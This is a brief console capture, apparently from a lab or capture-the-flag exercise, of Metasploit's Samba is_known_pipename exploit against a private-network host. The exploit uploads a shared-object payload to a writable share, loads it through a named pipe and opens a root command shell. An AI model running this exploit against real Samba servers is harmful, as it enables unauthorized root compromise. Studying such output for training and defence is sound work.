 msf5 exploit(linux/samba/is_known_pipename) > run
[*] 192.168.184.131:445 - Using location \\192.168.184.131\share\ for the path
[*] 192.168.184.131:445 - Retrieving the remote path of the share 'share'
[*] 192.168.184.131:445 - Share 'share' has server-side path '/tmp/
[*] 192.168.184.131:445 - Uploaded payload to \\192.168.184.131\share\TMckbJxa.so
[*] 192.168.184.131:445 - Loading the payload from server-side path /tmp/TMckbJxa.so using \\PIPE\/tmp/TMckbJxa.so...
[-] 192.168.184.131:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.184.131:445 - Loading the payload from server-side path /tmp/TMckbJxa.so using /tmp/TMckbJxa.so...
[+] 192.168.184.131:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.184.131:44583 -> 192.168.184.131:445) at 2020-12-01 01:11:01 -0500
id
uid=0(root) gid=0(root) groups=0(root)
uname
Linux